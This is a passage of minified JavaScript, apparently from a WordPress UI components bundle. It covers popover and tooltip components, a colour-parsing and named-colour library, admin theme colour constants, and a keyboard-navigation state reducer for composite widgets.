0}}),U&&(0,s.createElement)(yd,null),U&&(0,s.createElement)("div",{className:"components-popover__header"},(0,s.createElement)("span",{className:"components-popover__header-title"},u),(0,s.createElement)(hd,{className:"components-popover__close",icon:ac,onClick:f})),(0,s.createElement)("div",{className:"components-popover__content"},p),G&&(0,s.createElement)("div",{ref:ue,className:["components-popover__arrow",`is-${le.split("-")[0]}`].join(" "),style:{left:void 0!==(null==ce?void 0:ce.x)&&Number.isFinite(ce.x)?`${ce.x+(null!==(n=null===(r=Y.current)||void 0===r?void 0:r.x)&&void 0!==n?n:0)}px`:"",top:void 0!==(null==ce?void 0:ce.y)&&Number.isFinite(ce.y)?`${ce.y+(null!==(o=null===(i=Y.current)||void 0===i?void 0:i.y)&&void 0!==o?o:0)}px`:""}},(0,s.createElement)(af,null)));return Z.ref&&(fe=(0,s.createElement)(Yd,{name:X},fe)),M||I||x?fe:(0,s.createElement)("span",{ref:$},fe)}));cf.Slot=(0,s.forwardRef)((function(e,t){let{name:n=of}=e;return(0,s.createElement)(Kd,{bubblesVirtually:!0,name:n,className:"popover-slot",ref:t})})),cf.__unstableSlotNameProvider=lf.Provider;var uf=cf;var df=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,s.createElement)("span",{className:n,"aria-label":o},r)};const ff=700,pf=(0,s.createElement)("div",{className:"event-catcher"}),mf=e=>{let{eventHandlers:t,child:n,childrenWithPopover:r,mergedRefs:o}=e;return(0,s.cloneElement)((0,s.createElement)("span",{className:"disabled-element-wrapper"},(0,s.cloneElement)(pf,t),(0,s.cloneElement)(n,{children:r,ref:o})),{...t})},hf=e=>{let{child:t,eventHandlers:n,childrenWithPopover:r,mergedRefs:o}=e;return(0,s.cloneElement)(t,{...n,children:r,ref:o})},vf=(e,t,n)=>{if(1!==s.Children.count(e))return;const r=s.Children.only(e);r.props.disabled||"function"==typeof r.props[t]&&r.props[t](n)};var gf=function(e){var t;const{children:n,position:r="bottom middle",text:o,shortcut:i,delay:a=ff}=e,[l,c]=(0,s.useState)(!1),[u,f]=(0,s.useState)(!1),p=(0,d.useDebounce)(f,a),[m,h]=(0,s.useState)(null),v=null===(t=s.Children.toArray(n)[0])||void 0===t?void 0:t.ref,g=(0,d.useMergeRefs)([h,v]),b=e=>{"OPTION"!==e.target.tagName&&(vf(n,"onMouseDown",e),document.addEventListener("mouseup",x),c(!0))},y=e=>{"OPTION"!==e.target.tagName&&(vf(n,"onMouseUp",e),document.removeEventListener("mouseup",x),c(!1))},w=e=>"mouseUp"===e?y:"mouseDown"===e?b:void 0,x=w("mouseUp"),_=(e,t)=>r=>{if(vf(n,e,r),r.currentTarget.disabled)return;if("focus"===r.type&&l)return;p.cancel();const o=["focus","mouseenter"].includes(r.type);o!==u&&(t?p(o):f(o))},E=()=>{p.cancel(),document.removeEventListener("mouseup",x)};if((0,s.useEffect)((()=>E),[]),1!==s.Children.count(n))return n;const C={onMouseEnter:_("onMouseEnter",!0),onMouseLeave:_("onMouseLeave"),onClick:_("onClick"),onFocus:_("onFocus"),onBlur:_("onBlur"),onMouseDown:w("mouseDown")},k=s.Children.only(n),{children:S,disabled:T}=k.props,N=T?mf:hf,R=(e=>{let{anchor:t,grandchildren:n,isOver:r,offset:o,position:i,shortcut:a,text:l}=e;return(0,s.concatChildren)(n,r&&(0,s.createElement)(uf,{focusOnMount:!1,position:i,className:"components-tooltip","aria-hidden":"true",animate:!1,offset:o,anchor:t,shift:!0},l,(0,s.createElement)(df,{className:"components-tooltip__shortcut",shortcut:a})))})({grandchildren:S,...{anchor:m,isOver:u,offset:4,position:r,shortcut:i,text:o}});return N({child:k,eventHandlers:C,childrenWithPopover:R,mergedRefs:g})};const bf=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],yf={"top left":(0,u.__)("Top Left"),"top center":(0,u.__)("Top Center"),"top right":(0,u.__)("Top Right"),"center left":(0,u.__)("Center Left"),"center center":(0,u.__)("Center Center"),"center right":(0,u.__)("Center Right"),"bottom left":(0,u.__)("Bottom Left"),"bottom center":(0,u.__)("Bottom Center"),"bottom right":(0,u.__)("Bottom Right")},wf=bf.flat();function xf(e){return("center"===e?"center center":e).replace("-"," ")}function _f(e,t){return`${e}-${xf(t).replace(" ","-")}`}n(1281);function Ef(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Du(t)}var Cf={grad:.9,turn:360,rad:360/(2*Math.PI)},kf=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Sf=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Tf=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Nf=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Rf=function(e){return{r:Tf(e.r,0,255),g:Tf(e.g,0,255),b:Tf(e.b,0,255),a:Tf(e.a)}},Mf=function(e){return{r:Sf(e.r),g:Sf(e.g),b:Sf(e.b),a:Sf(e.a,3)}},If=/^#([0-9a-f]{3,8})$/i,Pf=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},Of=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),a=i-Math.min(t,n,r),s=a?i===t?(n-r)/a:i===n?2+(r-t)/a:4+(t-n)/a:0;return{h:60*(s<0?s+6:s),s:i?a/i*100:0,v:i/255*100,a:o}},Df=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),a=r*(1-n),s=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,s,a,a,l,r][c],g:255*[l,r,r,s,a,a][c],b:255*[a,a,l,r,r,s][c],a:o}},Af=function(e){return{h:Nf(e.h),s:Tf(e.s,0,100),l:Tf(e.l,0,100),a:Tf(e.a)}},Lf=function(e){return{h:Sf(e.h),s:Sf(e.s),l:Sf(e.l),a:Sf(e.a,3)}},zf=function(e){return Df((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},Bf=function(e){return{h:(t=Of(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},Ff=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Hf=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Vf=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,jf=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,$f={string:[[function(e){var t=If.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Sf(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Sf(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=Vf.exec(e)||jf.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Rf({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=Ff.exec(e)||Hf.exec(e);if(!t)return null;var n,r,o=Af({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(Cf[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return zf(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return kf(t)&&kf(n)&&kf(r)?Rf({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!kf(t)||!kf(n)||!kf(r))return null;var a=Af({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return zf(a)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!kf(t)||!kf(n)||!kf(r))return null;var a=function(e){return{h:Nf(e.h),s:Tf(e.s,0,100),v:Tf(e.v,0,100),a:Tf(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return Df(a)},"hsv"]]},Wf=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},Uf=function(e){return"string"==typeof e?Wf(e.trim(),$f.string):"object"==typeof e&&null!==e?Wf(e,$f.object):[null,void 0]},Gf=function(e,t){var n=Bf(e);return{h:n.h,s:Tf(n.s+100*t,0,100),l:n.l,a:n.a}},qf=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},Yf=function(e,t){var n=Bf(e);return{h:n.h,s:n.s,l:Tf(n.l+100*t,0,100),a:n.a}},Kf=function(){function e(e){this.parsed=Uf(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Sf(qf(this.rgba),2)},e.prototype.isDark=function(){return qf(this.rgba)<.5},e.prototype.isLight=function(){return qf(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Mf(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?Pf(Sf(255*o)):"","#"+Pf(t)+Pf(n)+Pf(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return Mf(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Mf(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return Lf(Bf(this.rgba))},e.prototype.toHslString=function(){return t=(e=Lf(Bf(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=Of(this.rgba),{h:Sf(e.h),s:Sf(e.s),v:Sf(e.v),a:Sf(e.a,3)};var e},e.prototype.invert=function(){return Xf({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),Xf(Gf(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),Xf(Gf(this.rgba,-e))},e.prototype.grayscale=function(){return Xf(Gf(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),Xf(Yf(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),Xf(Yf(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?Xf({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Sf(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=Bf(this.rgba);return"number"==typeof e?Xf({h:e,s:t.s,l:t.l,a:t.a}):Sf(t.h)},e.prototype.isEqual=function(e){return this.toHex()===Xf(e).toHex()},e}(),Xf=function(e){return e instanceof Kf?e:new Kf(e)},Zf=[],Jf=function(e){e.forEach((function(e){Zf.indexOf(e)<0&&(e(Kf,$f),Zf.push(e))}))};function Qf(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,a,s=r[this.toHex()];if(s)return s;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var f in n){var p=(o=l,a=i[f],Math.pow(o.r-a.r,2)+Math.pow(o.g-a.g,2)+Math.pow(o.b-a.b,2));p<c&&(c=p,u=f)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}function ep(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return Xf(e).alpha(t).toRgbString()}Jf([Qf]);const tp="#fff",np={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},rp={theme:"var( --wp-admin-theme-color, #007cba)",background:tp,backgroundDisabled:np[100],border:np[700],borderHover:np[700],borderFocus:"var( --wp-admin-theme-color-darker-10, #006ba1)",borderDisabled:np[400],textDisabled:np[600],textDark:tp,darkGrayPlaceholder:ep(np[900],.62),lightGrayPlaceholder:ep(tp,.65)},op=Object.freeze({gray:np,white:tp,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},ui:rp});function ip(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transition";switch(t){case"transition":e="transition-duration: 0ms;";break;case"animation":e="animation-duration: 1ms;";break;default:e="\n\t\t\t\tanimation-duration: 1ms;\n\t\t\t\ttransition-duration: 0ms;\n\t\t\t"}return`\n\t\t@media ( prefers-reduced-motion: reduce ) {\n\t\t\t${e};\n\t\t}\n\t`}var ap={name:"93uojk",styles:"border-radius:2px;box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );outline:none"};const sp=()=>ap,lp=ud("div",{target:"e1od1u4s3"})(sp,";border:1px solid transparent;cursor:pointer;grid-template-columns:auto;",(e=>{let{size:t=92}=e;return Ef("grid-template-rows:repeat( 3, calc( ",t,"px / 3 ) );width:",t,"px;","")}),";"),cp=ud("div",{target:"e1od1u4s2"})({name:"1x5gbbj",styles:"box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),up=e=>Ef("background:currentColor;box-sizing:border-box;display:grid;margin:auto;transition:all 120ms linear;",ip("transition")," ",(e=>{let{isActive:t}=e;return Ef("box-shadow:",t?`0 0 0 2px ${op.gray[900]}`:null,";color:",t?op.gray[900]:op.gray[400],";*:hover>&{color:",t?op.gray[900]:op.ui.theme,";}","")})(e),";",""),dp=ud("span",{target:"e1od1u4s1"})("height:6px;width:6px;",up,";"),fp=ud("span",{target:"e1od1u4s0"})({name:"rjf3ub",styles:"appearance:none;border:none;box-sizing:border-box;margin:0;display:flex;position:relative;outline:none;align-items:center;justify-content:center;padding:0"});function pp(e){let{isActive:t=!1,value:n,...r}=e;const o=yf[n];return(0,s.createElement)(gf,{text:o},(0,s.createElement)(Se,a({as:fp,role:"gridcell"},r),(0,s.createElement)(pd,null,n),(0,s.createElement)(dp,{isActive:t,role:"presentation"})))}function mp(e){return(0,b.useState)(e)[0]}function hp(e){for(var t,n=[[]],r=function(){var e=t.value,r=n.find((function(t){return!t[0]||t[0].groupId===e.groupId}));r?r.push(e):n.push([e])},o=g(e);!(t=o()).done;)r();return n}function vp(e){for(var t,n=[],r=g(e);!(t=r()).done;){var o=t.value;n.push.apply(n,o)}return n}function gp(e){return e.slice().reverse()}function bp(e,t){if(t)return null==e?void 0:e.find((function(e){return e.id===t&&!e.disabled}))}function yp(e,t){return function(e){return"function"==typeof e}(e)?e(t):e}function wp(e){void 0===e&&(e={});var t=mp(e).baseId,n=(0,b.useContext)(we),r=(0,b.useRef)(0),o=(0,b.useState)((function(){return t||n()}));return{baseId:o[0],setBaseId:o[1],unstable_idCountRef:r}}function xp(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}function _p(e,t){return e.findIndex((function(e){return!(!e.ref.current||!t.ref.current)&&xp(t.ref.current,e.ref.current)}))}function Ep(e){for(var t,n=0,r=g(e);!(t=r()).done;){var o=t.value.length;o>n&&(n=o)}return n}function Cp(e){for(var t=hp(e),n=Ep(t),r=[],o=0;o<n;o+=1)for(var i,a=g(t);!(i=a()).done;){var s=i.value;s[o]&&r.push(m(m({},s[o]),{},{groupId:s[o].groupId?""+o:void 0}))}return r}function kp(e,t,n){for(var r,o=Ep(e),i=g(e);!(r=i()).done;)for(var a=r.value,s=0;s<o;s+=1){var l=a[s];if(!l||n&&l.disabled){var c=0===s&&n?ue(a):a[s-1];a[s]=c&&t!==(null==c?void 0:c.id)&&n?c:{id:"__EMPTY_ITEM__",disabled:!0,ref:{current:null},groupId:null==c?void 0:c.groupId}}}return e}var Sp={id:null,ref:{current:null}};function Tp(e,t){return e.filter((function(e){return e.groupId===t}))}var Np={horizontal:"vertical",vertical:"horizontal"};function Rp(e,t,n){return n in e?[].concat(e.slice(0,n),[t],e.slice(n)):[].concat(e,[t])}function Mp(e){var t=e.map((function(e,t){return[t,e]})),n=!1;return t.sort((function(e,t){var r=e[0],o=e[1],i=t[0],a=t[1],s=o.ref.current,l=a.ref.current;return s&&l?xp(s,l)?(r>i&&(n=!0),-1):(r<i&&(n=!0),1):0})),n?t.map((function(e){e[0];return e[1]})):e}function Ip(e,t){var n=Mp(e);e!==n&&t(n)}function Pp(e,t){var n=(0,b.useRef)([]);(0,b.useEffect)((function(){for(var r,o=function(e){for(var t,n=e[0],r=e.slice(1),o=null==n||null===(t=n.ref.current)||void 0===t?void 0:t.parentElement,i=function(){var e=o;if(r.every((function(t){return e.contains(t.ref.current)})))return{v:o};o=o.parentElement};o;){var a=i();if("object"==typeof a)return a.v}return j(o).body}(e),i=new IntersectionObserver((function(){!!n.current.length&&Ip(e,t),n.current=e}),{root:o}),a=g(e);!(r=a()).done;){var s=r.value;s.ref.current&&i.observe(s.ref.current)}return function(){i.disconnect()}}),[e])}function Op(e,t){"function"==typeof IntersectionObserver?Pp(e,t):function(e,t){(0,b.useEffect)((function(){var n=setTimeout((function(){return Ip(e,t)}),250);return function(){return clearTimeout(n)}}))}(e,t)}function Dp(e,t){var n=e.unstable_virtual,r=e.rtl,o=e.orientation,i=e.items,a=e.groups,s=e.currentId,l=e.loop,c=e.wrap,u=e.pastIds,d=e.shift,f=e.unstable_moves,p=e.unstable_includesBaseElement,h=e.initialVirtual,v=e.initialRTL,g=e.initialOrientation,b=e.initialCurrentId,y=e.initialLoop,w=e.initialWrap,x=e.initialShift,_=e.hasSetCurrentId;switch(t.type){case"registerGroup":var E=t.group;if(0===a.length)return m(m({},e),{},{groups:[E]});var C=_p(a,E);return m(m({},e),{},{groups:Rp(a,E,C)});case"unregisterGroup":var k=t.id,S=a.filter((function(e){return e.id!==k}));return S.length===a.length?e:m(m({},e),{},{groups:S});case"registerItem":var T,N=t.item,R=a.find((function(e){var t;return null===(t=e.ref.current)||void 0===t?void 0:t.contains(N.ref.current)})),M=m({groupId:null==R?void 0:R.id},N),I=_p(i,M),P=m(m({},e),{},{items:Rp(i,M,I)});return _||f||void 0!==b?P:m(m({},P),{},{currentId:null===(T=ue(P.items))||void 0===T?void 0:T.id});case"unregisterItem":var O=t.id,D=i.filter((function(e){return e.id!==O}));if(D.length===i.length)return e;var A=u.filter((function(e){return e!==O})),L=m(m({},e),{},{pastIds:A,items:D});if(s&&s===O){var z=p?null:de(m(m({},L),{},{currentId:A[0]}));return m(m({},L),{},{currentId:z})}return L;case"move":var B=t.id;if(void 0===B)return e;var F=u.filter((function(e){return e!==s&&e!==B})),H=s?[s].concat(F):F,V=m(m({},e),{},{pastIds:H});if(null===B)return m(m({},V),{},{unstable_moves:f+1,currentId:de(V,B)});var j=bp(i,B);return m(m({},V),{},{unstable_moves:j?f+1:f,currentId:de(V,null==j?void 0:j.id)});case"next":if(null==s)return Dp(e,m(m({},t),{},{type:"first"}));var $=r&&"vertical"!==o,W=$?gp(i):i,U=W.find((function(e){return e.id===s}));if(!U)return Dp(e,m(m({},t),{},{type:"first"}));var G=!!U.groupId,q=W.indexOf(U),Y=W.slice(q+1),K=Tp(Y,U.groupId);if(t.allTheWay){var X=ue($?Tp(W,U.groupId):gp(K));return Dp(e,m(m({},t),{},{type:"move",id:null==X?void 0:X.id}))}var Z=function(e){return e&&Np[e]}(G?o||"horizontal":o),J=l&&l!==Z,Q=G&&c&&c!==Z,ee=t.hasNullItem||!G&&J&&p;if(J){var te=function(e,t,n){var r=e.findIndex((function(e){return e.id===t}));return[].concat(e.slice(r+1),n?[Sp]:[],e.slice(0,r))}(Q&&!ee?W:Tp(W,U.groupId),s,ee),ne=ue(te,s);return Dp(e,m(m({},t),{},{type:"move",id:null==ne?void 0:ne.id}))}if(Q){var re=ue(ee?K:Y,s),oe=ee?(null==re?void 0:re.id)||null:null==re?void 0:re.id;return Dp(e,m(m({},t),{},{type:"move",id:oe}))}var ie=ue(K,s);return Dp(e,!ie&&ee?m(m({},t),{},{type:"move",id:null}):m(m({},t),{},{type:"move",id:null==ie?void 0:ie.id}));case"previous":var ae=!!!a.length&&p,se=Dp(m(m({},e),{},{items:gp(i)}),m(m({},t),{},{type:"next",hasNullItem:ae}));return m(m({},se),{},{items:i});case"down":var le=d&&!t.allTheWay,ce=Cp(vp(kp(hp(i),s,le))),fe=l&&"horizontal"!==l&&p,pe=Dp(m(m({},e),{},{orientation:"vertical",items:ce}),m(m({},t),{},{type:"next",hasNullItem:fe}));return m(m({},pe),{},{orientation:o,items:i});case"up":var me=d&&!t.allTheWay,he=Cp(gp(vp(kp(hp(i),s,me)))),ve=p,ge=Dp(m(m({},e),{},{orientation:"vertical",items:he}),m(m({},t),{},{type:"next",hasNullItem:ve}));return m(m({},ge),{},{orientation:o,items:i});case"first":var be=ue(i);return Dp(e,m(m({},t),{},{type:"move",id:null==be?void 0:be.id}));case"last":var ye=Dp(m(m({},e),{},{items:gp(i)}),m(m({},t),{},{type:"first"}));return m(m({},ye),{},{items:i});case"sort":return m(m({},e),{},{items:Mp(i),groups:Mp(a)});case"setVirtual":return m(m({},e),{},{unstable_virtual:yp(t.virtual,n)});case"setRTL":return m(m({},e),{},{rtl:yp(t.rtl,r)});case"setOrientation":return m(m({},e),{},{orientation:yp(t.orientation,o)});case"setCurrentId":var we=de(m(m({},e),{},{currentId:yp(t.currentId,s)}));return m(m({},e),{},{currentId:we,hasSetCurrentId:!0});case"setLoop":return m(m({},e),{},{loop:yp(t.loop,l)});case"setWrap":return m(m({},e),{},{wrap:yp(t.wrap,c)});case"setShift":return m(m({},e),{},{shift:yp(t.shift,d)});case"setIncludesBaseElement":return m(m({},e),{},{unstable_includesBaseElement:yp(t.includesBaseElement,p)});case"reset":return m(m({},e),{},{unstable_virtual:h,rtl:v,orientation:g,currentId:de(m(m({},e),{},{currentId:b})),loop:y,wrap:w,shift:x,unstable_moves:0,pastIds:[]});case"setItems":return m(m({},e),{},{items:t.items});default:throw new Error}}function Ap(e){return(0,b.useCallback)(e,[])}function Lp(e){void 0===e&&(e={});var t=mp(e),n=t.unstable_virtual,r=void 0!==n&&n,o=t.rtl,i=void 0!==o&&o,a=t.orientation,s=t.currentId,l=t.loop,c=void 0!==l&&l,u=t.wrap,d=void 0!==u&&u,f=t.shift,p=void 0!==f&&f,v=t.unstable_includesBaseElement,g=wp(h(t,["unstable_virtual","rtl","orientation","currentId","loop","wrap","shift","unstable_includesBaseElement"])),y=(0,b.useReducer)(Dp,{unstable_virtual:r,rtl:i,orientation:a,items:[],groups:[],currentId:s,loop:c,wrap:d,shift:p,unstable_moves:0,pastIds:[],unstable_includesBaseElement:null!=v?v:null===s,initialVirtual:r,initialRTL:i,initialOrientation:a,initialCurrentId:s,initialLoop:c,initialWrap:d,initialShift:p}),w=y[0],x=(w.pastIds,w.initialVirtual,w.initialRTL,w.initialOrientation,w.initialCurrentId,w.initialLoop,w.initialWrap,w.initialShift,w.hasSetCurrentId,h(w,["pastIds","initialVirtual","initialRTL","initialOrientation","initialCurrentId","initialLoop","initialWrap","initialShift","hasSetCurrentId"])),_=y[1],E=(0,b.useState)(!1),C=E[0],k=E[1],S=function(){var e=(0,b.useRef)(!1);return U((function(){return function(){e.current=!0}}),[]),e}(),T=(0,b.useCallback)((function(e){return _({type:"setItems",items:e})}),[]);return Op(x.items,T),m(m(m({},g),x),{},{unstable_hasActiveWidget:C,unstable_setHasActiveWidget:k,registerItem:Ap((function(e){S.current||_({type:"registerItem",item:e})})),unregisterItem:Ap((function(e){S.current||_({type:"unregisterItem",id:e})})),registerGroup:Ap((function(e){S.current||_({type:"registerGroup",group:e})})),unregisterGroup:Ap((function(e){S.current||_({type:"unregisterGroup",id:e})})),move:Ap((function(e){return _({type:"move",id:e})})),next:Ap((function(e){return _({type:"next",allTheWay:e})})),previous:Ap((function(e){return _({type:"previous",allTheWay:e})})),up:Ap((function(e){return _({type:"up",allTheWay:e})})),down:Ap((function(e){return _({type:"down",allTheWay:e})})),first:Ap((function(){return _({type:"first"})})),last:Ap((function(){return _({type:"last"})})),sort:Ap((function(){return _({type:"sort"})})),unstable_setVirtual:Ap((function(e){return _({type:"setVirtual",virtual:e})})),setRTL:Ap((function(e){return _({type:"setRTL",rtl:e})})),setOrientation:Ap((function(e){return _({type:"setOrientation",orientation:e})})),setCurrentId:Ap((function(e){return _({type:"setCurrentId",currentId:e})})),setLoop:Ap((function(e){return 